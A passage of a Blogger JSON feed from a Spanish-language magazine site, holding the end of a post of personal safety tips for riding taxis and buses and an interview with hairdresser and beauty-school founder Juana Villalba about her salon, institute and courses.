valor.\u003C\/p\u003E\u003Cp\u003E–\u0026nbsp; \u0026nbsp; Acuda en compañía de alguien conocido\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEispSwGBu9NOrFclShGr3FjaQh9rLtxMJ6z9eXnN4y2ZjMyWKHwHS438Xgjr8od2F6ySOu8EcoT4BEMT7HLDGIenuOn5XAzTkq3DoXcENF4kPSaXO9s72dOXHT7aOiD6qqzSDK463YYvS7PLT-kVjmtAk4ic7pbmD5n7SQOijbGvKl6SfTIxY84FHdq7SY\/s2211\/VISION7.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"590\" data-original-width=\"2211\" height=\"106\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEispSwGBu9NOrFclShGr3FjaQh9rLtxMJ6z9eXnN4y2ZjMyWKHwHS438Xgjr8od2F6ySOu8EcoT4BEMT7HLDGIenuOn5XAzTkq3DoXcENF4kPSaXO9s72dOXHT7aOiD6qqzSDK463YYvS7PLT-kVjmtAk4ic7pbmD5n7SQOijbGvKl6SfTIxY84FHdq7SY\/w400-h106\/VISION7.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003EAl tomar taxis y buses.\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003EPara evitar ser víctimas de delitos mientras se moviliza tenga pendiente lo siguiente:\u003C\/p\u003E\u003Cp\u003E–\u0026nbsp; \u0026nbsp; Aborde taxis y buses seguros (los que cuentan con cámaras de vigilancia y botones de auxilio).\u003C\/p\u003E\u003Cp\u003E–\u0026nbsp; \u0026nbsp; Percátese de las características del chofer: corte de cabello, color de piel, ojos, tatuajes.\u003C\/p\u003E\u003Cp\u003E–\u0026nbsp; \u0026nbsp; Tenga una ruta establecida para llegar a su destino, no se deje llevar por la que quiera el taxista.\u003C\/p\u003E\u003Cp\u003E–\u0026nbsp; \u0026nbsp; Avísele a un familiar cuando aborde el vehículo, dele placa y tiempo estimado de llegada.\u003C\/p\u003E\u003Cp\u003E–\u0026nbsp; \u0026nbsp; Si tiene un celular inteligente, active el sistema de rastreo satelital, en caso de emergencia le dará a la Policía una idea de donde se encuentra.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.revistadeprimeramano.com\/feeds\/7618991799882610396\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.revistadeprimeramano.com\/2024\/01\/recomendaciones-de-seguridad.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4044921563698615399\/posts\/default\/7618991799882610396"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4044921563698615399\/posts\/default\/7618991799882610396"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.revistadeprimeramano.com\/2024\/01\/recomendaciones-de-seguridad.html","title":"RECOMENDACIONES DE SEGURIDAD"}],"author":[{"name":{"$t":"REVISTA DE PRIMERA MANO"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04854855744483899237"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"25","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjZEjjdxT_x0e2iW5jeHMIQbw-Ml4MbHN6g7fD9fPSb7nGqjloTQkoNw9Ma4cXJaGMoawpkz8wOAY9X5p859JFnKHJypD5dTfDgl1d28myRBOi09Qmb5nixkZkjZAkru80\/s113\/TAPA.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjQOn3Ne_JTIrXycRnj8Id8EazEDtfNDTN69uC6J17k3qs4JQjooHDpTQtWrQjImNQOBd_VoPMOMtj1Kx5fiQhCkUcIPq09IBTADSMdC8uWhZ4xwzKWINUeI_lrhFrylrjy3SCOJsUEk-QRyyA2X_phISaHis0JfZ5PI9GGX_PPxLNwbMkzWs4bpz7fHBc\/s72-c\/VISION4.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4044921563698615399.post-4464885311928963961"},"published":{"$t":"2024-01-03T11:36:00.000-08:00"},"updated":{"$t":"2024-01-03T11:36:03.102-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"BELLEZA Y ESTÉTICA"},{"scheme":"http://www.blogger.com/atom/ns#","term":"EDITORIAL"},{"scheme":"http://www.blogger.com/atom/ns#","term":"EDUCACIÓN"}],"title":{"type":"text","$t":"PROF. JUANA VILLALBA"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: right; margin-left: 1em; text-align: right;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg18ZQMcQrLdv7_zit1_11H7XLQwedl39GgRaWuD_8rnpv0BVZvoCvGJY_0DdCaQEZ5CU7HOxauULJX3Iy-M9r5ElGhvfeyhSdXL-ErJ82GSzIZYxaTcLjJTVIqOdHYH5LgbquEfzelhftimrl8t9Y1nt351ETLK39Q4fII3QlYBbTWtUTo9t_obxl1uNY\/s2130\/juani%201.jpg\" imageanchor=\"1\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1419\" data-original-width=\"2130\" height=\"213\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg18ZQMcQrLdv7_zit1_11H7XLQwedl39GgRaWuD_8rnpv0BVZvoCvGJY_0DdCaQEZ5CU7HOxauULJX3Iy-M9r5ElGhvfeyhSdXL-ErJ82GSzIZYxaTcLjJTVIqOdHYH5LgbquEfzelhftimrl8t9Y1nt351ETLK39Q4fII3QlYBbTWtUTo9t_obxl1uNY\/s320\/juani%201.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EProf. Juana Villalba\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cspan style=\"font-family: helvetica; font-size: large;\"\u003E\u003Cb\u003E38 AÑOS EN PELUQUERÍA\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: large;\"\u003E\u003Cb\u003E30 AÑOS EN LA DOCENCIA\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003ELa conocida estilista, Sra. Juana Villalba celebró 38 años de fundación de su “Peluquería Juani”, empezó humildemente en un pequeño salón y, poco a poco pudo expandirse con la ayuda de su familia y teniendo ya hijos pequeños a quienes cuidar y dedicar gran parte de su tiempo.\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EEn la actualidad sus hijas están siguiendo sus pasos y con mayor preparación académica, ya que todas tienen títulos universitarios y ayudan a su madre como una extensión de sus carreras, de esta manera jerarquiza el servicio del salón y lo que hoy llamamos Centro de Formación y Capacitación Laboral Juani, en el marco de la celebración de los 30 años de existencia de este centro de enseñanza.\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E¿Cómo te decidiste por esta profesión?\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003EViendo a mi hermana Dani que es pionera en la peluquería en el Alto Paraná, me llegué a encariñar y abrazar la profesión, incluso aprendí con ella y trabajé en su salón desde 1985, luego abrí mi pequeño salón en el año 1991.\u0026nbsp;\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiUvLaRrmXE2pXtRNwjvY60plxXE12hA7HJLhyVv1fnrf9tIXXtnogc8O0AUtOy6UA4yIRX4w2z5HAJysn8x1hkfBRlY14XvoB6lZ4vKgp6zhJGNXtr7FPljfX3MHNADEl9lV42fsowZm4VeXLzuurRQMoeu7Bn2x4Mvp_yS5UFdesoX0ynUxZ9lVgHRTE\/s1844\/juani%203.jpg\" imageanchor=\"1\" style=\"clear: right; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1391\" data-original-width=\"1844\" height=\"301\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiUvLaRrmXE2pXtRNwjvY60plxXE12hA7HJLhyVv1fnrf9tIXXtnogc8O0AUtOy6UA4yIRX4w2z5HAJysn8x1hkfBRlY14XvoB6lZ4vKgp6zhJGNXtr7FPljfX3MHNADEl9lV42fsowZm4VeXLzuurRQMoeu7Bn2x4Mvp_yS5UFdesoX0ynUxZ9lVgHRTE\/w400-h301\/juani%203.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EBrindis de aniversario.\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E¿Costó mucho al principio?\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003ESii, costó muchisimo porque yo era solita, además soy autodidacta. Presto mucha atención cuando la persona hace el trabajo y rescato lo que más me gusta y factible de hacer.\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E¿Cuándo inició Instituto Juani?\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003EMi primera resolución conseguí en 1993 con Instituto Juani, empecé con 15 alumnas, ellas fueron la primera promoción.\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi8PEdcneCGJDHYC8EqNXe8RIedSImNdspm4TtQQfAL_lvqynNvh6RkzN0PHp06pl675_uBx144owWRlJNlGw2Caah4kbEa04jMEngdhJPg2ZTdvyGx53sgVvVoYj9UMdL8nN80kQvDN5WmcaCwzMi1hFqwpq-7ONC5rtA40YEDMV3vwml71KkJyaZ6WTI\/s1705\/juani%202.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1204\" data-original-width=\"1705\" height=\"283\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi8PEdcneCGJDHYC8EqNXe8RIedSImNdspm4TtQQfAL_lvqynNvh6RkzN0PHp06pl675_uBx144owWRlJNlGw2Caah4kbEa04jMEngdhJPg2ZTdvyGx53sgVvVoYj9UMdL8nN80kQvDN5WmcaCwzMi1hFqwpq-7ONC5rtA40YEDMV3vwml71KkJyaZ6WTI\/w400-h283\/juani%202.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cb\u003E¿Han pasado muchas personas por tu manos?\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003ETengo la gran satisfacción de decir que han pasado muchas personas por mi Instituto y que hoy son profesionales. Me alegra saber de ellas que son exitosas, hoy día están diseminada en todo el país y parte de Brasil, incluso España, todas trabajando en la profesión.\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003ECon el paso del tiempo fuiste adquiriendo mayor infraestructura.\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003EAsí es, con la ayuda de la familia, de mi marido fuimos avanzando y proyectando algo mayor. Con el correr del tiempo y cuando fueron creciendo mis hijas que siguen mis pasos, solicitamos más especialidades, hoy día el Centro de\u0026nbsp; Capacitación se ganó prestigio por su plantel de docentes.\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgJx83JnOAFdFOhUNSzAFA7wfp4tambNnaa4INE8j7navhaIIVjxnB49VEixvUzHkoRnec_uQpeKsCFu94yaakxsLVvWai4yGGfWAj0MpcTzrnCWjOgvP95GQn5JG7IJ0PLU12PbOcU-aejT7bDpRzA-iOn_0MDp87JnvTb_8OqqUDpB_SOAtM6_Hq1mzg\/s1493\/juani%205.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1226\" data-original-width=\"1493\" height=\"329\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgJx83JnOAFdFOhUNSzAFA7wfp4tambNnaa4INE8j7navhaIIVjxnB49VEixvUzHkoRnec_uQpeKsCFu94yaakxsLVvWai4yGGfWAj0MpcTzrnCWjOgvP95GQn5JG7IJ0PLU12PbOcU-aejT7bDpRzA-iOn_0MDp87JnvTb_8OqqUDpB_SOAtM6_Hq1mzg\/w400-h329\/juani%205.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003Cb\u003EA parte del curso de Peluquería, ¿Cuáles son las otras sub especialidades de la belleza capilar e integral?\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003ETenemos enseñanza de todo lo que concierne a un Salón de Belleza, así como Peluquería, Manicura y Pedicuro, maquillaje, colorimetría, barbería, etc. Desde el año 2022 tenemos el ITS (Instituto Técnico Superior), en este rubro tenemos Cosmiatría, único en el Alto Paraná.\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E¿Todas tus hijas están contigo en el mismo rubro?\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003EAsí es, cada una de ellas tienen sus respectivos títulos universitarios y se extienden al campo de la diversidad de trabajos en peluquería y belleza integral asociando de esta forma\u0026nbsp; sus conocimientos en favor del alumnado.\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhkefjU0ANACOtdmwSeODwdAqxF9gUep84PNSPVqjXIp_zcje2cu5O4m2d8M81Ipuh22YN7MQ81NH2ykYqc44GlSOabMSveQ6pjoFNWHBgZy31MCNzXKyESBD4IWvIggHSC8TUJ6oCHyhJrVnhFi855rex_FFl5fjWVhyJWgJk0s1cBbEvbzom2wNQ4fds\/s2387\/juani%204.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1536\" data-original-width=\"2387\" height=\"258\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhkefjU0ANACOtdmwSeODwdAqxF9gUep84PNSPVqjXIp_zcje2cu5O4m2d8M81Ipuh22YN7MQ81NH2ykYqc44GlSOabMSveQ6pjoFNWHBgZy31MCNzXKyESBD4IWvIggHSC8TUJ6oCHyhJrVnhFi855rex_FFl5fjWVhyJWgJk0s1cBbEvbzom2wNQ4fds\/w400-h258\/juani%204.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cb\u003E¿Cómo es Juani como profesora?\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EEn todos los aspectos de mi vida, me gusta hacer bien el trabajo y que la persona salga satisfecha con el resultado. Soy muy celosa por lo que hago y por las otras especialidades para que sigan mi misma enseñanza, de tal forma que la gente salga satisfecha por el aprendizaje recibido.\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003EActualmente, ¿con cuántos alumnos cuenta la Institución?\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003ETenemos 270 alumnos en las diferentes especialidades.\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi7jPiRCgPAvTm0FRiHwPGF3pn7Os721f7q_StIHaoVkqR4DB0C9p9teOXaubo35f2zPSsG2Gw1o17io9mk_IOUoKdp9NeYNf-Zhc8TS4QkGUNeA5A5fpFs_AGw1Vtd7dyddn28divcxcxW0-0Xe4eiAbHQ_9iNGxv9aPjGoWkruMCPuSX7LlZmRq0WLaQ\/s4496\/DSC_1440.JPG\" imageanchor=\"1\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4496\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi7jPiRCgPAvTm0FRiHwPGF3pn7Os721f7q_StIHaoVkqR4DB0C9p9teOXaubo35f2zPSsG2Gw1o17io9mk_IOUoKdp9NeYNf-Zhc8TS4QkGUNeA5A5fpFs_AGw1Vtd7dyddn28divcxcxW0-0Xe4eiAbHQ_9iNGxv9aPjGoWkruMCPuSX7LlZmRq0WLaQ\/s320\/DSC_1440.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EEgresadas.\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E¿Cómo está conformado el plantel de profesionales de la Institución?\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003ETenemos uno de los mejores planteles de profesionales al servicio de la belleza:\u0026nbsp; Claudia Ayala-Lic. Nutricionista, Rufina Cardozo-Lic en Enfermería y Fisioterapia, Marlene Martinez-Psicóloga, Lisa Giménez-Odontóloga y estudiante de Medicina y\u0026nbsp; Alexandra Giménez-Abogada.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003ELa base de este rubro, ¿sigue siendo la peluquería?\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003EEn el rubro de la belleza se empieza por la peluquería, a medida que la profesional va creciendo se da cuenta que va necesitando complementar su trabajo con maquillaje, manicura, pedicuro, etc.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E¿Cómo te sentís al saber que tanto jóvenes se dedican a esta profesión?\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003EYo creo que los jóvenes buscan independizarse y sin profesión es imposible crecer, siendo empleado de cualquier tipo puede ganar hasta sueldo mínimo y nada más, sin embargo en la peluquería se sabe bien que puede ganar más que el sueldo mínimo.\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E¿Cómo toman cada nueva tendencia?\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgZxR1tTtXu3-7HtrN3_U6wNoQfOUX_t1ldpHfwprPUol7JoNE5dfuauOeV3ERTEZiXXJxala5CSLiUNTboJmVM4msO2PHoBnXQYS-4nPyRvykU69bApCzYXQZ2KtgsXx-UenwZzZ62b9Dl1k9qklpYfEtndRA8f3ZIo-Bhg1lOCouV4zo5KaitJ8V_zvU\/s4496\/DSC_1439.JPG\" imageanchor=\"1\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4496\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgZxR1tTtXu3-7HtrN3_U6wNoQfOUX_t1ldpHfwprPUol7JoNE5dfuauOeV3ERTEZiXXJxala5CSLiUNTboJmVM4msO2PHoBnXQYS-4nPyRvykU69bApCzYXQZ2KtgsXx-UenwZzZ62b9Dl1k9qklpYfEtndRA8f3ZIo-Bhg1lOCouV4zo5KaitJ8V_zvU\/s320\/DSC_1439.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EEgresadas.\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003ELas tendencia son cada vez más moderna y se traen directamente de Europa. Lo que cada profesional debe hacer es estar atenta y participar en los cursos de capacitaciones tanto local como en Foz de Iguazú (Br), ya muy poco uno va a Asunción para estar a la vanguardia.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E¿Cómo se presenta la moda masculina hoy día?\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003ELos varones se cuidan mucho hoy día y son muy estilizados; frecuentan gimnasios, se arreglan la barba, la uñas, pasan por masajes, limpiezas faciales y otros. En un descuido y los varones se arreglan más que muchas mujeres.\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E¿Tiene programa extracurricular?\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh9lFh-oXPpZ9zCCQqGQLkqWtCoAldyn1IXG3RLAzZ_CxeL3L8-n7NqLMbUW_IM_BV3tsKinxhxo7faEeXlK4SWRSDmGfnm6f4bdsL-CZw3vBR69zGAnmiGlnw48tNxKvWzf4WddSEAYKyylcsB_WTabflFnNWTEujUWGP-__jwEHZxTTibRHF65_2TlqU\/s4496\/DSC_1436.JPG\" imageanchor=\"1\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4496\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh9lFh-oXPpZ9zCCQqGQLkqWtCoAldyn1IXG3RLAzZ_CxeL3L8-n7NqLMbUW_IM_BV3tsKinxhxo7faEeXlK4SWRSDmGfnm6f4bdsL-CZw3vBR69zGAnmiGlnw48tNxKvWzf4WddSEAYKyylcsB_WTabflFnNWTEujUWGP-__jwEHZxTTibRHF65_2TlqU\/s320\/DSC_1436.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003EExactamente, siempre estamos teniendo capacitaciones extras con profesionales de Brasil, pero tenemos muy en cuenta que esos profesionales sean renombrados y no meros audaces que se acercan sólo por dinero.\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E¿Cuál es la utilidad de la Cosmetología es este rubro?\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003ELa Cosmetología es fundamental para la belleza, ahí empieza el cuidado de la piel, sólo después de atender y cuidar la piel se puede maquillar. Una vez que maneja la cosmetología, la profesional puede ir avanzando hacia la cosmiatría que es más delicado porque trabaja con ácido.\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003ESeguramente estás muy orgullosa de tus hijas que trabajan contigo.\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgkwkg10JUteEnA9VTREB6jLpw485zzXrPNhw7xGQCZuiZFpUtw3bMynHEBHYG0pkL9XRMIdI8uMa6QFWOxJZd4siuVtYoO3yw6qxmHlMS93GZtTAF3Thm8HL01om1u2txgAl5-RzInwMQa4dPI-mvaXmUXAHUbxvtztImpqU4EQQ619VgFlqJueWX1k0E\/s4496\/DSC_1430.JPG\" imageanchor=\"1\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4496\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgkwkg10JUteEnA9VTREB6jLpw485zzXrPNhw7xGQCZuiZFpUtw3bMynHEBHYG0pkL9XRMIdI8uMa6QFWOxJZd4siuVtYoO3yw6qxmHlMS93GZtTAF3Thm8HL01om1u2txgAl5-RzInwMQa4dPI-mvaXmUXAHUbxvtztImpqU4EQQ619VgFlqJueWX1k0E\/s320\/DSC_1430.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EEgresadas.\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003ESumamente orgullosa, todas muy guapas y estudiosas. Marlene es una profesional muy competente que nunca deja de estudiar, por que ella misma dice, “El que se atreve a enseñar, nunca debe dejar de estudiar”. Su hermanitas son su brazo derecho que enseñan con ella también y así todas juntas nos complementamos. Me siento muy bendecida por todos mis hijos, formamos un equipo familiar y profesional.\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003ECada año hacen su clausura de actividades.\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003EAsí es, cada año cerramos un ciclo. El Nivel I termina en 10 meses y reciben su certificado de auxiliar en cualquiera de las especialidades, en Nivel II reciben su certificado de Técnico en su especialidad. Lo importante es que a partir del Nivel I ya puede abrir su salón, sacar su patente municipal y empezar a trabajar, así de su propio trabajo paga su cuota y otras necesidades,\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E¿Cuál\u0026nbsp;es la meta de Juani, a corto plazo?\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi7qxLcv1Y_TQKmX3agi8c07Gm01TrR1oqoBIMdfXeHzMws6T6HLqbDZ6VxHYBU8HLBotkvcop7V1W_BcCMpXho2gBDO7JDQAV5IrKyUqKRHdotcrc9wdBfIbdEDfqrFV6W1ascRe4f_KnYPWLvZh-tWUNphBrGWxhRAtUDAyzEuBuRtQHIaEkNc7HLDbE\/s4496\/DSC_1414.JPG\" imageanchor=\"1\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4496\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi7qxLcv1Y_TQKmX3agi8c07Gm01TrR1oqoBIMdfXeHzMws6T6HLqbDZ6VxHYBU8HLBotkvcop7V1W_BcCMpXho2gBDO7JDQAV5IrKyUqKRHdotcrc9wdBfIbdEDfqrFV6W1ascRe4f_KnYPWLvZh-tWUNphBrGWxhRAtUDAyzEuBuRtQHIaEkNc7HLDbE\/s320\/DSC_1414.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EEn el Salón auditoria Área 2.\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003ENuestra meta es conseguir nuestra Resolución de “Dermopigmentación” para implementar cursos técnicos, en realidad ya venimos haciendo dermopigmentación en cursos cortos. También está en proceso otra resolución de “Acompañamiento Terapéutico” con el requisito que debe ser dada por una licenciada en enfermería y una sicóloga.\u003C\/p\u003E\u003Cp\u003ELes insto a todas la personas que desean estudiar peluquería que puede acercarse a nosotras, le vamos a asesorar, no importa edad, recibimos a estudiantes a partir de 9° grado y, para aquellos indecisos puede venir a investigar bien como funciona todo, ya sea en cuanto a infraestructura como también a los profesionales que estamos enseñando.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.revistadeprimeramano.com\/feeds\/4464885311928963961\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.revistadeprimeramano.com\/2024\/01\/prof-juana-villalba.html#comment-form","title":"0 